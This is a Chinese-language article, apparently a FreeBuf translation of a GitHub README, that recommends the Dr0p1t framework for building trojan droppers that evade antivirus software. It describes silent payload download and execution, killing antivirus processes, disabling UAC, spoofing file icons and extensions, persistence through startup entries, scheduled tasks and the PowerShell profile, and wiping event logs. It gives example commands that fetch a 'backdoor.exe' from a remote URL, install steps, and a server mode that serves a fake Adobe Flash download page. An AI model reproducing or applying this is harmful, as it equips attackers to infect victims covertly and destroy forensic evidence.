相信对木马病毒有一定了解的人,一定听说过Trojan dropper。这是一种会在你的计算机上,释放和下载其他恶意软件的木马程序。作为一种较为典型的木马,它也极易遭到杀毒软件的查杀。那么有没有办法让我们的木马“隐身”呢?这里我向大家推荐一款叫做Dr0p1t的框架,利用它我们可以轻松地创建一个可以躲避大多数杀软的dropper程序。

特点

生成的可执行文件相关属性:

- 可执行文件的大小相对于其他以相同方式生成的dropper较小。

- 可在目标系统上下载可执行文件并静默执行

- 自毁功能,dropper在完成工作后将自动删除

- 躲避磁盘取证,并且在完全删除之前进行内容的清除

- 完成后清除事件日志。

框架属性:

- 适用于Windows,Linux,现已支持OSX(感谢@sm4sh3r)。

- Dr0p1t-Server(beta版)支持在浏览器使用,具体请参阅如何使用Dr0p1t-Server。

- Dr0p1t-Server(beta版)有一个scam选项,具体请参阅如何使用Dr0p1t-Server。

模块:

- 在正式运行恶意软件之前,会主动搜索并尝试强制关闭杀毒软件进程。

- 禁用UAC。

- 以管理员身份运行恶意软件。

- 伪装任意的文件图标及扩展。

- 支持ZIP格式,可在上传可执行文件之前将其压缩为ZIP文件。

- 在运行可执行文件之前可自定义选择文件类型如(batch | powershell | vbs)。

- 可以绕过PowerShell执行策略。

- 创建后使用UPX压缩dropper。

持久性模块:

- 将下载后的可执行文件自动添加到开机启动项。

- 将下载的可执行文件添加到计划任务中(UAC可忽略)。

- 将你的文件添加到powershell用户配置文件,以便你可以随时下载和运行文件。





界面截图

Windows

Linux (Kali linux)

OSX

还没有完全测试! 需要一些贡献者和测试人员。

帮助菜单:

Usage: Dr0p1t.py Malware_Url [Options] options: -h, --help 显示帮助信息和退出 -s 添加恶意软件到启动项(持久的) -t 添加恶意软件到计划任务中(持久的) -a 添加链接到powershell用户配置文件(持久的) -k 在运行恶意软件之前强制关闭杀毒软件进程 -b 运行batch脚本之前运行你的恶意软件。检测脚本文件夹 -p 运行powershell脚本之前运行你的恶意软件。检测脚本文件夹 -v 运行vbs脚本之前运行你的恶意软件。检测脚本文件夹 --runas 绕过UAC以admin身份运行恶意软件 --spoof 文件扩展名欺骗 --zip 告诉Dr0p1t链接中的恶意软件被压缩为zip --upx 创建后使用UPX压缩 --nouac 尝试在受害者设备上取消UAC支持 -i 文件图标欺骗。检测图标文件夹 --noclearevent 告诉框架不要在目标机器上完成任务后清除事件日志 --nocompile 告诉框架不编译最终文件。 --only32 仅下载32位设备的恶意软件 --only64 仅下载64位设备的恶意软件 -q Stay quite ( 无banner信息 ) -u 检查更新 -nd 显示较少的输出信息

?举例:

./Dr0p1t.py Malware_Url [Options] ./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx ./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32 ./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas ./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

安装条件

Python 2或Python 3

如果是Python 2推荐使用2.7.x版本,如果是Python 3推荐使用3.5.x版本,这里注意不要使用3.6版,因为该版本目前还不支持PyInstaller。

Linux依赖

apt

其它依赖文件可以通过install.sh脚本安装

注:必须以root权限操作

windows依赖

pip

windows_requirements.txt中的模块

安装

Linux

git clone https://github.com/D4Vinci/Dr0p1t-Framework.git chmod 777 -R Dr0p1t-Framework cd Dr0p1t-Framework sudo chmod +x install.sh ./install.sh python Dr0p1t.py

Windows(下载ZIP后解压缩)

cd Dr0p1t-Framework-master python -m pip install -r windows_requirements.txt python Dr0p1t.py

注:在python 2.7中你没有pip,因此需要先从get-pip.py脚本安装它[Google可以找到]

测试系统:

- Kali Linux – SANA

- Ubuntu 14.04-16.04 LTS

- Windows 10/8.1/8



Dr0p1t-Server

注:Dr0p1t-Server仍处在测试版阶段,有很多功能和设计需要大家一起添加和完善。

安装条件

稳定的互联网连接。

5000端口未被占用,并且防火墙配置为不阻止。

安装及运行server

在Linux和Windows上,通过执行上述步骤安装Dr0p1t后,我们使用以下命令安装server_requirements.txt中的模块:

python -m pip install -r server_requirements.txt

现在我们来运行我们的server脚本:

python Dr0p1t_Server.py

运行server脚本后,它将使用flask开始监听5000端口所有的通讯连接。

现在,我们就可以在浏览器中打开127.0.0.1:5000或[你的IP]:5000。

要从LAN中的其他设备打开[您的本地IP]:5000,并且WAN中的其他设备打开[全局IP]:5000,但请确保首先配置路由器以将端口5000连接转发给您。

注:如果想要在本地局域网内的其他设备[你的本地IP]:5000或无线局域网中的其他设备[全局IP]:5000打开,请首先确保你的路由器以配置端口转发。





打开server页面后,我们将看到一个设计简洁的数据提交界面。我们只需根据提示输入相应的内容即可。输入完成后我们点击提交,程序将为我们生成一个exe文件,并将我们重定向到一个虚假的Adobe Flash下载页面。

界面截图



virus total扫描结果:

*参考来源:Github,FB小编 secist 编译,转载请注明来自FreeBuf.COM